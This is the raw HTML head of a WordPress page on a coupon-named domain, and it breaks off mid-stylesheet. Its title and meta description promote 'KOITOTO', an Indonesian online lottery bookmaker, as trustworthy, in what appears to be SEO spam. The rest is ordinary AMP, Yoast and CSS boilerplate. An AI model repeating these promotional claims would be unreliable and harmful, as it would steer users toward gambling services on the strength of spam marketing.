

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-kendal/
body_size: 18322
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/kohlscouponsprintablenow.com\/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-kendal\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Syarat-syarat Bandar Togel Online Dapat dipercaya dengan Pasaran Sah di Kendal - Kohlscouponsprintablenow</title>
	<link rel="canonical" href="https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-kendal/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Syarat-syarat Bandar Togel Online Dapat dipercaya dengan Pasaran Sah di Kendal - Kohlscouponsprintablenow" />
	<meta property="og:description" content="KOITOTO &#8211; Cari tempat untuk bermain togel yang sesuai sesuai sama impian memanglah tidak selama-lamanya terus meringankan. Karena terdapat banyak biro judi togel sekarang yang udah bekerja di internet tapi tidak semuanya bandar miliki service berkualitas maka dirasakan akan tidak cukup memberi kepuasan. Kebalikannya, kalau anda masuk pada bandar togel online alternatif terpercaya serta terbaik, &hellip; Continue reading &quot;Syarat-syarat Bandar Togel Online Dapat dipercaya dengan Pasaran Sah di Kendal&quot;" />
	<meta property="og:url" content="https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-kendal/" />
	<meta property="og:site_name" content="Kohlscouponsprintablenow" />
	<meta property="article:published_time" content="2023-01-21T08:22:25+00:00" />
	<meta property="og:image" content="https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-kendal/#article","isPartOf":{"@id":"https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-kendal/"},"author":{"name":"admin","@id":"https://kohlscouponsprintablenow.com/#/schema/person/3ee3ba907a2c156ccd0822be9de5b394"},"headline":"Syarat-syarat Bandar Togel Online Dapat dipercaya dengan Pasaran Sah di Kendal","datePublished":"2023-01-21T08:22:25+00:00","mainEntityOfPage":{"@id":"https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-kendal/"},"wordCount":2072,"commentCount":0,"image":{"@id":"https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-kendal/#primaryimage"},"thumbnailUrl":"https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","keywords":["KOITOTO"],"articleSection":["Bandar Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-kendal/","url":"https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-kendal/","name":"Syarat-syarat Bandar Togel Online Dapat dipercaya dengan Pasaran Sah di Kendal - Kohlscouponsprintablenow","isPartOf":{"@id":"https://kohlscouponsprintablenow.com/#website"},"primaryImageOfPage":{"@id":"https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-kendal/#primaryimage"},"image":{"@id":"https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-kendal/#primaryimage"},"thumbnailUrl":"https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","datePublished":"2023-01-21T08:22:25+00:00","author":{"@id":"https://kohlscouponsprintablenow.com/#/schema/person/3ee3ba907a2c156ccd0822be9de5b394"},"breadcrumb":{"@id":"https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-kendal/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-kendal/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-kendal/#primaryimage","url":"https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","contentUrl":"https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","width":840,"height":480,"caption":"KOITOTO"},{"@type":"BreadcrumbList","@id":"https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-kendal/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kohlscouponsprintablenow.com/"},{"@type":"ListItem","position":2,"name":"Syarat-syarat Bandar Togel Online Dapat dipercaya dengan Pasaran Sah di Kendal"}]},{"@type":"WebSite","@id":"https://kohlscouponsprintablenow.com/#website","url":"https://kohlscouponsprintablenow.com/","name":"Kohlscouponsprintablenow","description":"Daftar Bandar Togel Terpercaya","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kohlscouponsprintablenow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://kohlscouponsprintablenow.com/#/schema/person/3ee3ba907a2c156ccd0822be9de5b394","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kohlscouponsprintablenow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a5ecb8e6931d8581daf0f4a0cbdb997f4250b7fb36bf34a947f11e38f1b18709?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a5ecb8e6931d8581daf0f4a0cbdb997f4250b7fb36bf34a947f11e38f1b18709?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://kohlscouponsprintablenow.com"],"url":"https://kohlscouponsprintablenow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Kohlscouponsprintablenow &raquo; Feed" href="https://kohlscouponsprintablenow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kohlscouponsprintablenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkohlscouponsprintablenow.com%2Fsyarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-kendal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kohlscouponsprintablenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkohlscouponsprintablenow.com%2Fsyarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-kendal%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://kohlscouponsprintablenow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: 